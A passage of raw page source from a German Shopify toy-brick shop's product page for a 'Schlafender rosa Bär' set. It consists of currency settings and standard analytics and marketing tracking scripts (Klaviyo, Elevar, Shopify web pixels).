Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CHF,EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VMKxiT/klaviyo.js?company_id=VMKxiT"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Schlafender rosa Bär  | Bausteine",
          ProductID: 8355164848461,
          Categories: ["Bausteine","Bausteine","Karikaturen","Neu!","Tiere"],
          ImageURL: "https://www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221_grande.jpg?v=1762512526",
          URL: "https://www.bausatzwelt.de/products/schlafender-rosa-bar",
          Brand: "Bausatzwelt.de",
          Price: "€39,95",
          Value: "39,95",
          CompareAtPrice: "€80,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/12dcd363ab26fadb1149775f5afaa2420f80281a/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "2877391008",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"14:29#Sleeping Bear",name:"Schlafender rosa Bär  | Bausteine",
        brand:"Bausatzwelt.de",
        category:"Bausteine",
        variant:"Default Title",
        price: "39.95",
        productId: "8355164848461",
        variantId: "46469433786701",
        compareAtPrice: "80.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526",url:"\/products\/schlafender-rosa-bar?variant=46469433786701"},items: [{id:"14:29#Sleeping Bear",name:"Schlafender rosa Bär  | Bausteine",
          brand:"Bausatzwelt.de",
          category:"Bausteine",
          variant:"Default Title",
          price: "39.95",
          productId: "8355164848461",
          variantId: "46469433786701",
          compareAtPrice: "80.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526",url:"\/products\/schlafender-rosa-bar?variant=46469433786701"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58604519584,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58604519584,storefrontBaseUrl: "https://www.bausatzwelt.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3322413389","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2620850509","configuration":"{\"accountID\":\"VMKxiT\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"870220109","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10853977770\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/6OSkCJGsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/fEEhCI6sq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/UqA3CIisq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/EukSCLXEw48YEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/WSABCIKsq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/SIJ4CJSsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/aK-8CIusq6IDEKqdyrco\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294814029","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/12dcd363ab26fadb1149775f5afaa2420f80281a\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"158859597","configuration":"{\"tagID\":\"2612467170958\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"111771981","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"111804749","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"111837517","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"259817805","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM-new set up"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bausatzwelt.de","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"baupaket-de.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.bausatzwelt.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.95,"currencyCode":"EUR"},"product":{"title":"Schlafender rosa Bär  | Bausteine","vendor":"Bausatzwelt.de","id":"8355164848461","untranslatedTitle":"Schlafender rosa Bär  | Bausteine","url":"\/products\/schlafender-rosa-bar","type":"Bausteine"},"id":"46469433786701","image":{"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526"},"sku":"14:29#Sleeping Bear","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bausatzwelt.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58604519584","storefrontBaseUrl":"https:\/\/www.bausatzwelt.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Schlafender rosa Bär  | Bausteine\",\"vendor\":\"Bausatzwelt.de\",\"id\":\"8355164848461\",\"untranslatedTitle\":\"Schlafender rosa Bär  | Bausteine\",\"url\":\"\/products\/schlafender-rosa-bar\",\"type\":\"Bausteine\"},\"id\":\"46469433786701\",\"image\":{\"src\":\"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526\"},\"sku\":\"14:29#Sleeping Bear\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8355164848461,"gid":"gid:\/\/shopify\/Product\/8355164848461","vendor":"Bausatzwelt.de","type":"Bausteine","handle":"schlafender-rosa-bar","variants":[{"id":46469433786701,"price":3995,"name":"Schlafender rosa Bär  | Bausteine","public_title":null,"sku":"14:29#Sleeping Bear"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8355164848461,"requestId":"cda8d6f9-1c84-4df5-9612-d240ee34f6a4-1769473610"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58604519584,
      theme_id: 183527244109,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bausatzwelt.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
